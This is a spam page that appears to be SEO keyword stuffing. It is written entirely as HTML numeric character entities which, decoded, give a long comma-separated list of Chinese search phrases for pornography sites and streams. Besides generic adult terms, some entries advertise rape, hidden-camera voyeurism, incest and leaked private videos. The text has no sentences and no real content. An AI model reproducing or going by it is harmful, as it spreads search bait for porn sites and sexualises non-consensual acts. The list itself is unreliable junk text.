&#35266;&#30475;&#30340;&#31934;&#21697;&#35270;&#39057;&#57;&#57;&#44;&#27431;&#32654;&#24615;&#29233;&#31532;&#20108;&#22235;&#39029;&#44;&#20154;&#22971;&#33394;&#32508;&#21512;&#32593;&#31449;&#72;&#44;&#26085;&#38889;&#27431;&#32654;&#19977;&#32423;&#33258;&#25293;&#44;&#25104;&#20154;&#21320;&#22812;&#23148;&#29255;&#20813;&#36153;&#35266;&#30475;&#44;&#97;&#26080;&#30721;&#26085;&#26412;&#40644;&#32593;&#31449;&#44;&#26085;&#26412;&#40644;&#32593;&#31449;&#20813;&#36153;&#44;&#26085;&#26412;&#40644;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#44;&#26085;&#26412;&#40644;&#32593;&#22336;&#44;&#26085;&#26412;&#40644;&#22312;&#32447;&#44;&#26085;&#26412;&#31783;&#29255;&#44;&#26085;&#26412;&#26497;&#21697;&#20154;&#22934;&#24615;&#29233;&#19987;&#21306;&#44;&#26085;&#26412;&#26497;&#21697;&#36164;&#28304;&#32593;&#44;&#26085;&#26412;&#32463;&#20856;&#38889;&#22269;&#20037;&#20037;&#44;&#57;&#49;&#20037;&#20037;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#34588;&#26691;&#65;&#86;&#22312;&#32447;&#44;&#20122;&#27954;&#43;&#26085;&#20135;&#43;&#19987;&#21306;&#44;&#101;&#120;&#111;&#22920;&#22920;&#109;&#118;&#39640;&#28165;&#35270;&#39057;&#25773;&#25918;&#22312;&#32447;&#35266;&#30475;&#44;&#33394;&#23159;&#23159;&#97;&#118;&#27611;&#29255;&#39640;&#28165;&#44;&#27874;&#22810;&#37326;&#32467;&#34915;&#22823;&#39321;&#34121;&#44;&#19987;&#24178;&#32769;&#29087;&#22899;&#44;&#50;&#48;&#50;&#52;&#20013;&#22269;&#23436;&#25972;&#27611;&#29255;&#44;&#21345;&#19968;&#21345;&#20108;&#21345;&#19977;&#22312;&#32447;&#20837;&#21475;&#44;&#19981;&#21345;&#39039;&#26085;&#38889;&#27431;&#32654;&#19968;&#20013;&#25991;&#23383;&#23431;&#24149;&#44;&#27431;&#32654;&#20013;&#26085;&#38889;&#20813;&#36153;&#29378;&#28909;&#39640;&#28165;&#35270;&#39057;&#44;&#50;&#48;&#50;&#53;&#31934;&#21697;&#19968;&#32423;&#27611;&#29255;&#19968;&#21306;&#20108;&#21306;&#44;&#69;&#32617;&#26479;&#32654;&#22899;&#34987;&#24324;&#21943;&#27700;&#22312;&#32447;&#35266;&#30475;&#44;&#26080;&#22871;&#20869;&#35874;&#20154;&#22971;&#97;&#29255;&#27611;&#29255;&#23569;&#22919;&#30340;&#31192;&#23494;&#44;&#27431;&#32654;&#43;&#22269;&#20135;&#43;&#26085;&#26412;&#44;&#22269;&#20135;&#43;&#27431;&#32654;&#43;&#27431;&#27954;&#44;&#19968;&#36793;&#19979;&#22902;&#19968;&#21507;&#25975;&#38754;&#33180;&#35270;&#39057;&#54;&#48;&#20998;&#38047;&#44;&#26080;&#20154;&#21306;&#22312;&#32447;&#39640;&#28165;&#20813;&#36153;&#30475;&#30005;&#35270;&#21095;&#44;&#25104;&#20154;&#97;&#118;&#43;&#22825;&#22530;&#44;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#43;&#22312;&#32447;&#25773;&#25918;&#44;&#24481;&#23429;&#20276;&#20387;&#43;&#26080;&#30721;&#44;&#20037;&#20037;&#24433;&#38899;&#44;&#22269;&#20135;&#20016;&#28385;&#32769;&#29087;&#22899;&#37325;&#21475;&#23545;&#30333;&#44;&#22269;&#20135;&#25104;&#20154;&#26080;&#30721;&#65;&#118;&#44;&#20037;&#20037;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#44;&#20037;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#31119;&#21033;&#20813;&#36153;&#44;&#20037;&#20037;&#20037;&#57;&#49;&#31934;&#21697;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#44;&#20037;&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#97;&#20813;&#36153;&#35266;&#30475;&#40644;&#33394;&#22823;&#29255;&#44;&#57;&#49;&#31934;&#21697;&#20813;&#36153;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#57;&#57;&#20037;&#20037;&#32508;&#21512;&#22269;&#20135;&#31934;&#44;&#50;&#48;&#50;&#49;&#20037;&#20037;&#22269;&#20135;&#31119;&#21033;&#22269;&#20135;&#31186;&#25293;&#44;&#22269;&#20135;&#20599;&#20262;&#35270;&#39057;&#29255;&#21516;&#24615;&#24565;&#44;&#36229;&#32423;&#23588;&#29289;&#19997;&#34972;&#115;&#116;&#32531;&#32531;&#22312;&#32447;&#35270;&#39057;&#44;&#22235;&#34382;&#28595;&#38376;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#50;&#48;&#50;&#51;&#44;&#50;&#48;&#50;&#52;&#38889;&#22269;&#26032;&#30340;&#27611;&#29255;&#35270;&#39057;&#20813;&#36153;&#30475;&#44;&#22899;&#20027;&#25773;&#25143;&#22806;&#28431;&#20986;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#20813;&#36153;&#25104;&#24180;&#30005;&#24433;&#44;&#22312;&#32447;&#35266;&#30475;&#23436;&#25972;&#29256;&#44;&#39640;&#28165;&#20013;&#25991;&#23383;&#24149;&#24433;&#29255;&#32;&#44;&#32;&#31119;&#29305;&#65;&#86;&#44;&#22269;&#20135;&#29702;&#35770;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20037;&#20037;&#44;&#22269;&#20135;&#22312;&#32447;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19981;&#21345;&#39039;&#44;&#20037;&#20037;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#26080;&#20154;&#21306;&#44;&#20122;&#27954;&#26368;&#22823;&#25104;&#20154;&#97;&#118;&#22312;&#32447;&#22825;&#22530;&#32593;&#44;&#30334;&#33457;&#35270;&#39057;&#44;&#26085;&#26412;&#21345;&#50;&#21345;&#51;&#21345;&#52;&#21345;&#53;&#21345;&#31934;&#21697;&#44;&#22823;&#22320;&#24433;&#38498;&#44;&#28010;&#28459;&#27185;&#33457;&#21160;&#28459;&#22312;&#32447;&#35266;&#30475;&#23448;&#32593;&#44;&#32;&#27185;&#33457;&#21160;&#28459;&#65;&#80;&#80;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#39640;&#28165;&#26368;&#26032;&#21095;&#44;&#32;&#27185;&#33457;&#24433;&#38498;&#30005;&#35270;&#21095;&#30005;&#24433;&#20813;&#36153;&#35266;&#30475;&#44;&#32;&#27185;&#33457;&#21160;&#28459;&#32593;&#44;&#26085;&#38889;&#27431;&#32654;&#20013;&#25991;&#23383;&#24149;&#31934;&#21697;&#44;&#20122;&#27954;&#20154;&#25104;&#30005;&#24433;&#22312;&#32447;&#25773;&#25918;&#44;&#22312;&#32447;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#25773;&#25918;&#44;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#31934;&#21697;&#44;&#22269;&#20135;&#40635;&#35910;&#31934;&#21697;&#20813;&#36153;&#35270;&#39057;&#44;&#31934;&#21697;&#20122;&#27954;&#118;&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#44;&#26085;&#26412;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#44;&#20037;&#20037;&#20037;&#39640;&#28165;&#20813;&#36153;&#35270;&#39057;&#44;&#20037;&#20037;&#20037;&#31934;&#21697;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;&#44;&#29233;&#29233;&#22909;&#29245;&#22909;&#22823;&#22909;&#32039;&#35270;&#39057;&#44;&#34588;&#33469;&#20122;&#27954;&#97;&#118;&#26080;&#30721;&#31934;&#21697;&#33394;&#26080;&#30721;&#44;&#32508;&#21512;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20122;&#27954;&#22269;&#20135;&#21095;&#24773;&#20013;&#25991;&#35270;&#39057;&#22312;&#32447;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#31119;&#21033;&#26032;&#23130;&#20043;&#22812;&#44;&#26085;&#26412;&#22823;&#20083;&#39640;&#28526;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#20234;&#20154;&#31934;&#21697;&#20037;&#20037;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#44;&#20154;&#22971;&#26080;&#30721;&#97;&#118;&#20013;&#25991;&#23383;&#24149;&#20037;&#20037;&#31995;&#21015;&#44;&#20122;&#27954;&#33394;&#20037;&#24736;&#24736;&#97;&#118;&#22312;&#32447;&#44;&#33394;&#57;&#57;&#57;&#57;&#26085;&#38889;&#27431;&#32654;&#33258;&#25293;&#44;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#22269;&#20869;&#33258;&#20135;&#33394;&#24773;&#25293;&#23567;&#35828;&#44;&#40644;&#33394;&#30340;&#32593;&#31449;&#97;&#118;&#32593;&#22336;&#22823;&#20840;&#44;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#29408;&#29408;&#24178;&#44;&#20122;&#27954;&#26085;&#26412;&#20013;&#25991;&#20081;&#30721;&#22312;&#32447;&#44;&#26085;&#38889;&#27431;&#32654;&#22312;&#32447;&#19968;&#21306;&#19981;&#21345;&#44;&#22269;&#20135;&#27431;&#32654;&#20122;&#27954;&#31934;&#21697;&#19987;&#21306;&#19981;&#21345;&#44;&#21320;&#22812;&#20813;&#36153;&#19968;&#32423;&#27611;&#29255;&#26080;&#27602;&#19981;&#21345;&#44;&#22269;&#20135;&#32508;&#21512;&#33394;&#22312;&#32447;&#35270;&#39057;&#25773;&#25918;&#32447;&#35270;&#44;&#21320;&#22812;&#97;&#19968;&#32423;&#27611;&#29255;&#40644;&#65;&#33394;&#44;&#27431;&#32654;&#97;&#8564;&#33778;&#33778;&#24433;&#35270;&#22478;&#44;&#38271;&#33151;&#26657;&#44;&#26080;&#30721;&#20154;&#22971;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19996;&#20140;&#28909;&#44;&#26085;&#26412;&#20016;&#28385;&#25252;&#22763;&#98;&#98;&#119;&#44;&#25170;&#24320;&#23567;&#27884;&#30127;&#29378;&#20570;&#29232;&#120;&#120;&#120;&#8569;&#35270;&#39057;&#44;&#26085;&#26412;&#29305;&#32423;&#29255;&#44;&#32463;&#20856;&#20599;&#31397;&#30423;&#25668;&#55;&#55;&#55;&#55;&#55;&#55;&#55;&#44;&#40635;&#35910;&#57;&#49;&#22899;&#31070;&#23047;&#21912;&#21627;&#21535;&#26149;&#33647;&#22312;&#32447;&#35266;&#30475;&#44;&#24378;&#43;&#26292;&#43;&#30140;&#43;&#21741;&#43;&#22788;&#43;&#22899;&#35270;&#39057;&#44;&#55;&#50;&#31181;&#26080;&#36974;&#25377;&#21866;&#21866;&#30340;&#23039;&#21183;&#44;&#38738;&#38738;&#27827;&#36793;&#33609;&#20813;&#36153;&#35266;&#30475;&#26368;&#26032;&#26356;&#26032;&#44;&#102;&#114;&#101;&#101;&#24615;&#29609;&#24324;&#22919;&#22899;&#104;&#100;&#44;&#33394;&#24773;&#32593;&#31449;&#22312;&#32447;&#44;&#25104;&#20154;&#27431;&#32654;&#71;&#97;&#121;&#30007;&#21516;&#44;&#20037;&#20037;&#20122;&#27954;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#26080;&#30721;&#21306;&#44;&#26368;&#26032;&#20122;&#27954;&#26080;&#30721;&#31934;&#21697;&#20154;&#22971;&#26080;&#36974;&#25377;&#20037;&#20037;&#20037;&#20061;&#44;&#26080;&#30721;&#31934;&#21697;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#40635;&#35910;&#44;&#26368;&#26032;&#22269;&#20135;&#31934;&#21697;&#31532;&#49;&#39029;&#44;&#26085;&#38889;&#27431;&#32654;&#25104;&#20154;&#39640;&#28165;&#35270;&#39057;&#44;&#97;&#118;&#22312;&#32447;&#26085;&#38889;&#31934;&#21697;&#44;&#20122;&#27954;&#30007;&#20154;&#22825;&#22530;&#22823;&#39321;&#34121;&#44;&#26085;&#26412;&#26377;&#30721;&#22269;&#20135;&#27431;&#32654;&#35270;&#39057;&#44;&#20013;&#25991;&#23383;&#44;&#28909;&#20037;&#20037;&#22269;&#20135;&#44;&#19968;&#26412;&#20037;&#20037;&#31934;&#21697;&#20037;&#20037;&#32508;&#21512;&#26691;&#33394;&#44;&#33406;&#32654;&#44;&#20037;&#20037;&#32508;&#21512;&#32593;&#22336;&#44;&#32654;&#22899;&#35270;&#39057;&#40644;&#26159;&#20813;&#36153;&#30340;&#44;&#20037;&#20037;&#19981;&#23556;&#30005;&#24433;&#32593;&#44;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#21482;&#20570;&#31934;&#21697;&#44;&#27704;&#20037;&#20813;&#36153;&#109;&#118;&#32593;&#31449;&#20837;&#21475;&#44;&#23273;&#33609;&#22312;&#32447;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#44;&#20061;&#20061;&#28909;&#35270;&#39057;&#44;&#22269;&#20135;&#31934;&#21697;&#57;&#57;&#20037;&#20037;&#20813;&#36153;&#50;&#48;&#50;&#49;&#44;&#27431;&#32654;&#19968;&#21306;&#20037;&#20037;&#20037;&#20108;&#21306;&#19977;&#21306;&#44;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#26080;&#30721;&#31532;&#20108;&#21306;&#44;&#20813;&#36153;&#22269;&#20135;&#21320;&#22812;&#35270;&#39057;&#22312;&#32447;&#44;&#21320;&#22812;&#31934;&#21697;&#26080;&#30721;&#20037;&#20037;&#32508;&#21512;&#32593;&#44;&#26085;&#26412;&#39640;&#28165;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#35266;&#31359;&#32447;&#35270;&#39057;&#44;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#25104;&#29087;&#32769;&#22899;&#20154;&#44;&#20013;&#25991;&#23383;&#24149;&#26080;&#32447;&#22312;&#32447;&#35270;&#39057;&#35266;&#30475;&#44;&#27700;&#29275;&#24433;&#35270;&#44;&#38738;&#23089;&#20048;&#26497;&#21697;&#30427;&#23476;&#44;&#38738;&#26592;&#44;&#38738;&#38738;&#23376;&#34943;&#22312;&#32447;&#35266;&#30475;&#23436;&#25972;&#29256;&#44;&#38738;&#38738;&#27827;&#36793;&#33609;&#20013;&#25991;&#23383;&#24149;&#30005;&#35270;&#21095;&#44;&#38738;&#27225;&#24433;&#35270;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#39640;&#28165;&#30005;&#35270;&#21095;&#44;&#38738;&#26592;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#39640;&#28165;&#30005;&#35270;&#21095;&#56;&#44;&#38738;&#26592;&#24433;&#38498;&#20813;&#36153;&#35266;&#30475;&#30005;&#35270;&#21095;&#39640;&#28165;&#56;&#44;&#38738;&#38738;&#27827;&#36793;&#33609;&#30005;&#24433;&#36164;&#28304;&#20813;&#36153;&#35266;&#30475;&#44;&#38738;&#26592;&#24433;&#38498;&#22312;&#32447;&#35266;&#30475;&#39640;&#28165;&#30005;&#35270;&#21095;&#33635;&#32768;&#44;&#38738;&#26592;&#35270;&#39057;&#44;&#38738;&#28572;&#24433;&#38498;&#44;&#38738;&#38738;&#27827;&#36793;&#33609;&#39640;&#28165;&#20813;&#36153;&#35266;&#30475;&#30005;&#35270;&#21095;&#22823;&#20840;&#44;&#38738;&#33529;&#26524;&#24433;&#35270;&#30005;&#35270;&#21095;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#23436;&#25972;&#29256;&#44;&#38738;&#19997;&#24433;&#38498;&#44;&#38738;&#26592;&#24433;&#35270;&#26368;&#26032;&#20813;&#36153;&#35266;&#30475;&#30005;&#35270;&#21095;&#44;&#24605;&#24605;&#57;&#57;&#24605;&#24605;&#20037;&#20037;&#26368;&#26032;&#22320;&#22336;&#31934;&#21697;&#44;&#20122;&#27954;&#27431;&#32654;&#22312;&#32447;&#35270;&#44;&#22269;&#20135;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#26080;&#32531;&#20914;&#44;&#22269;&#20135;&#31119;&#21033;&#29255;&#22312;&#32447;&#35266;&#19981;&#21345;&#44;&#22269;&#20135;&#22825;&#22530;&#22312;&#32447;&#23567;&#35270;&#39057;&#44;&#20234;&#20154;&#20037;&#20037;&#24773;&#20154;&#32508;&#44;&#38738;&#33609;&#31934;&#21697;&#35270;&#39057;&#44;&#26085;&#26412;&#20037;&#20037;&#20037;&#20037;&#32593;&#31449;&#44;&#53;&#51;&#56;&#22312;&#32447;&#35270;&#39057;&#35266;&#30475;&#44;&#27431;&#32654;&#27704;&#20037;&#20081;&#30721;&#20813;&#36153;&#25773;&#25918;&#29255;&#44;&#20122;&#27954;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#44;&#20037;&#20037;&#32508;&#21512;&#33394;&#32593;&#44;&#20122;&#27954;&#39640;&#28165;&#25540;&#25293;&#33258;&#25293;&#44;&#22827;&#30446;&#21069;&#20405;&#29359;&#20154;&#22971;&#20013;&#25991;&#23383;&#24149;&#44;&#26080;&#30721;&#31119;&#21033;&#22312;&#32447;&#35266;&#30475;&#44;&#24615;&#33394;&#97;&#118;&#19968;&#21306;&#22826;&#20037;&#97;&#118;&#49;&#57;&#44;&#20122;&#27954;&#25104;&#20154;&#31934;&#21697;&#44;&#57;&#57;&#28909;&#31934;&#21697;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#44;&#20122;&#27954;&#27431;&#32654;&#22269;&#20135;&#20813;&#36153;&#32508;&#21512;&#35270;&#39057;&#44;&#57;&#55;&#20037;&#20037;&#22825;&#22825;&#32508;&#21512;&#33394;&#22825;&#22825;&#32508;&#21512;&#56;&#56;&#44;&#22269;&#20154;&#22269;&#20135;&#20813;&#36153;&#97;&#118;&#24433;&#38498;&#44;&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#39640;&#28165;&#23273;&#33609;&#24433;&#38498;&#44;&#20037;&#20037;&#20013;&#25991;&#31934;&#24615;&#86;&#44;&#68;&#69;&#79;&#83;&#27431;&#32654;&#29087;&#22919;&#72;&#68;&#88;&#44;&#27431;&#32654;&#24040;&#22823;&#21478;&#31867;&#26497;&#21697;&#118;&#44;&#100;&#101;&#111;&#115;&#98;&#101;&#115;&#116;&#44;&#29298;&#20132;&#27431;&#32654;&#20861;&#20132;&#27431;&#32654;&#44;&#24615;&#88;&#88;&#88;&#88;&#33655;&#20848;&#72;&#68;&#44;&#22899;&#20154;&#33643;&#33922;&#34987;&#28155;&#20840;&#36807;&#31243;&#39057;&#44;&#26085;&#26085;&#31934;&#21697;&#44;&#22269;&#20135;&#19968;&#32423;&#23148;&#29255;&#65;&#29255;&#65;&#65;&#65;&#29255;&#21475;&#25216;&#44;&#38889;&#22269;&#24028;&#24178;&#26612;&#28872;&#28779;&#12297;&#24202;&#25103;&#22810;&#23569;&#20998;&#38047;&#44;&#25104;&#20154;&#26080;&#30721;&#24433;&#38498;&#44;&#24378;&#20262;&#36713;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#44;&#29408;&#29408;&#33609;&#35270;&#39057;&#44;&#25252;&#22763;&#27927;&#28577;&#34987;&#29378;&#36481;&#65;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#26085;&#26412;&#65;&#32423;&#35270;&#39057;&#44;&#33394;&#35910;&#35910;&#44;&#57;&#49;&#40635;&#35910;&#31934;&#21697;&#26080;&#30721;&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#44;&#40635;&#35910;&#26368;&#26032;&#32593;&#22336;&#22312;&#32447;&#35266;&#30475;&#44;&#33394;&#27442;&#65;&#86;&#26080;&#30721;&#22269;&#20135;&#31934;&#21697;&#40635;&#35910;&#32654;&#44;&#57;&#49;&#21046;&#29255;&#40635;&#35910;&#34588;&#26691;&#22312;&#32447;&#35266;&#30475;&#44;&#24615;&#29983;&#20132;&#22823;&#29255;&#20813;&#36153;&#30475;&#22899;&#20154;&#25353;&#25705;&#44;&#23569;&#22919;&#25918;&#33633;&#30340;&#21627;&#21535;&#24178;&#26612;&#28872;&#28779;&#21160;&#28459;&#44;&#24180;&#36731;&#30340;&#22970;&#22970;&#20262;&#29702;&#72;&#68;&#20013;&#25991;&#44;&#22269;&#20135;&#26080;&#22871;&#31881;&#23273;&#30333;&#27974;&#22312;&#32447;&#35266;&#30475;&#44;&#31168;&#23159;&#31243;&#20202;&#20844;&#27442;&#24687;&#32905;&#23159;&#22312;&#32447;&#35266;&#30475;&#44;&#25105;&#21644;&#23731;&#20081;&#22919;&#19977;&#32423;&#51;&#44;&#19996;&#21271;&#32769;&#22836;&#23254;&#22931;&#29467;&#23545;&#30333;&#31934;&#24425;&#44;&#20813;&#36153;&#30475;&#33643;&#33922;&#28155;&#30340;&#22909;&#33298;&#26381;&#35270;&#39057;&#44;&#55;&#77;&#31934;&#21697;&#31119;&#21033;&#35270;&#39057;&#23548;&#33322;&#44;&#26497;&#21697;&#20154;&#22971;&#118;&#44;&#100;&#101;&#111;&#115;&#20154;&#22971;&#44;&#26085;&#26412;&#27431;&#32654;&#22269;&#20135;&#44;&#97;&#118;&#31119;&#21033;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#25104;&#20154;&#32508;&#21512;&#20037;&#20037;&#31934;&#21697;&#20122;&#27954;&#44;&#27431;&#32654;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#19968;&#21306;&#22235;&#21306;&#44;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#20813;&#36153;&#19981;&#21345;&#44;&#20037;&#20037;&#20037;&#20037;&#20122;&#27954;&#65;&#86;&#25104;&#20154;&#26080;&#30721;&#44;&#22269;&#20135;&#32654;&#22899;&#20037;&#20037;&#31934;&#21697;&#39321;&#34121;&#54;&#57;&#44;&#22269;&#20135;&#32508;&#21512;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#97;&#97;&#25104;&#20154;&#32593;&#31449;&#44;&#20037;&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#44;&#19969;&#39321;&#33457;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#31934;&#21697;&#26497;&#21697;&#44;&#26085;&#26412;&#19981;&#21345;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#30495;&#23454;&#22269;&#20135;&#20262;&#20599;&#31934;&#21697;&#44;&#25104;&#24180;&#32654;&#22899;&#40644;&#32593;&#31449;&#33394;&#35270;&#39057;&#22823;&#20840;&#20813;&#36153;&#44;&#22823;&#22320;&#36164;&#28304;&#20108;&#20013;&#25991;&#22312;&#32447;&#35266;&#30475;&#23448;&#32593;&#44;&#22823;&#22320;&#30005;&#24433;&#36164;&#28304;&#31532;&#20108;&#39029;&#44;&#22823;&#22320;&#36164;&#28304;&#32593;&#35270;&#39057;&#35266;&#30475;&#20813;&#36153;&#39640;&#28165;&#44;&#22269;&#20135;&#21320;&#22812;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#44;&#20061;&#20061;&#25104;&#20154;&#44;&#21320;&#22812;&#25104;&#20154;&#32593;&#31449;&#44;&#20122;&#27954;&#19981;&#21345;&#44;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#20122;&#27954;&#38;&#65;&#117;&#109;&#108;&#59;&#86;&#28909;&#40657;&#20154;&#44;&#27431;&#32654;&#20122;&#27954;&#32508;&#21512;&#31934;&#21697;&#19968;&#21306;&#44;&#23569;&#22919;&#39640;&#28526;&#97;&#44;&#57;&#57;&#20037;&#20037;&#20037;&#20037;&#25104;&#20154;&#22269;&#20135;&#20813;&#36153;&#44;&#26368;&#26032;&#19968;&#32423;&#26080;&#30721;&#20177;&#20081;&#20869;&#23556;&#44;&#20154;&#20154;&#22971;&#20037;&#20037;&#44;&#32508;&#21512;&#27431;&#32654;&#26657;&#22253;&#20122;&#27954;&#44;&#57;&#57;&#35270;&#39057;&#32593;&#31449;&#40635;&#35910;&#44;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#25773;&#25918;&#22269;&#20135;&#44;&#26085;&#38889;&#31119;&#21033;&#44;&#27431;&#32654;&#118;&#44;&#100;&#101;&#111;&#115;&#100;&#101;&#115;&#101;&#120;&#111;&#44;&#29305;&#22823;&#40657;&#20154;&#24040;&#20132;&#21514;&#24615;&#120;&#120;&#120;&#120;&#44;&#26497;&#36895;&#54;&#48;&#31186;&#39640;&#28165;&#23436;&#25972;&#29256;&#22312;&#32447;&#35266;&#30475;&#44;&#40657;&#20154;&#21448;&#31895;&#21448;&#22823;&#120;&#120;&#120;&#120;&#111;&#111;&#44;&#27431;&#32654;&#30495;&#20154;&#24615;&#20570;&#29232;&#35270;&#39057;&#44;&#26085;&#38889;&#23569;&#22919;&#20869;&#23556;&#20813;&#36153;&#25773;&#25918;&#44;&#39640;&#28526;&#25616;&#30153;&#25371;&#28526;&#21943;&#97;&#118;&#44;&#19981;&#25140;&#22871;&#24178;&#26032;&#23130;&#23569;&#22919;&#44;&#29609;&#24324;&#32769;&#22826;&#23110;&#98;&#98;&#119;&#35270;&#39057;&#44;&#37329;&#24248;&#32676;&#20384;&#20256;&#20081;&#28139;&#21518;&#23467;&#104;&#25991;&#44;&#33394;&#23159;&#23159;&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22823;&#30333;&#33016;&#44;&#22825;&#22825;&#24178;&#22825;&#22825;&#23556;&#22825;&#22825;&#25805;&#44;&#19968;&#32423;&#29305;&#40644;&#65;&#65;&#65;&#22823;&#29255;&#22312;&#32447;&#35266;&#30475;&#22269;&#20135;&#19968;&#32423;&#97;&#27611;&#44;&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20122;&#27954;&#22269;&#20135;&#25104;&#20154;&#44;&#31934;&#21697;&#22899;&#20154;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#21320;&#22812;&#44;&#23521;&#22919;&#39640;&#28526;&#19968;&#32423;&#27611;&#29255;&#44;&#57;&#49;&#20813;&#36153;&#30475;&#65344;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#57;&#57;&#28909;&#37117;&#26159;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#44;&#25104;&#20154;&#21866;&#21866;&#29245;&#21040;&#28526;&#21943;&#21943;&#27700;&#35270;&#39057;&#44;&#20813;&#36153;&#30340;&#26085;&#38889;&#31934;&#21697;&#30005;&#24433;&#44;&#20037;&#33609;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#22269;&#20135;&#65;&#65;&#65;&#65;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#24615;&#120;&#120;&#120;&#120;&#35270;&#39057;&#25773;&#25918;&#44;&#28608;&#24773;&#20154;&#22971;&#21478;&#31867;&#20154;&#22971;&#20262;&#44;&#20154;&#20154;&#36229;&#30896;&#20154;&#25720;&#20154;&#29233;&#44;&#20122;&#27954;&#32508;&#21512;&#23567;&#35828;&#21478;&#31867;&#22270;&#29255;&#20116;&#26376;&#22825;&#44;&#26085;&#38889;&#22269;&#20135;&#19968;&#32423;&#19968;&#21306;&#31934;&#21697;&#44;&#22825;&#22825;&#36481;&#26085;&#26085;&#36481;&#65;&#65;&#65;&#65;&#88;&#88;&#88;&#88;&#44;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#20081;&#20154;&#20262;&#44;&#22269;&#20135;&#31934;&#21697;&#32654;&#22899;&#19968;&#21306;&#20108;&#21306;&#20037;&#20037;&#20037;&#44;&#20813;&#36153;&#26080;&#30721;&#65;&#86;&#29255;&#22312;&#32447;&#35266;&#30475;&#35199;&#29916;&#44;&#20154;&#22971;&#26080;&#30721;&#22312;&#32447;&#35270;&#39057;&#20108;&#21306;&#44;&#22269;&#20135;&#27431;&#32654;&#32508;&#21512;&#22312;&#32447;&#35266;&#30475;&#44;&#20037;&#20037;&#22825;&#22825;&#36481;&#29408;&#29408;&#36481;&#22812;&#22812;&#57;&#55;&#44;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#35266;&#30475;&#44;&#20013;&#25991;&#23383;&#24149;&#115;&#32423;&#20248;&#22899;&#21306;&#44;&#36229;&#30896;&#57;&#55;&#20037;&#20037;&#22269;&#20135;&#44;&#22269;&#20135;&#19968;&#32423;&#29702;&#35770;&#20813;&#36153;&#29256;&#44;&#20013;&#25991;&#26085;&#38889;&#23383;&#24149;&#26080;&#30721;&#19987;&#21306;&#44;&#27491;&#22312;&#25773;&#25918;&#38706;&#33080;&#19968;&#21306;&#44;&#20037;&#20037;&#32508;&#21512;&#27431;&#32654;&#44;&#119;&#119;&#119;&#46;&#30007;&#20154;&#22825;&#22530;&#44;&#20122;&#27954;&#27431;&#32654;&#22269;&#20135;&#31934;&#21697;&#19987;&#21306;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&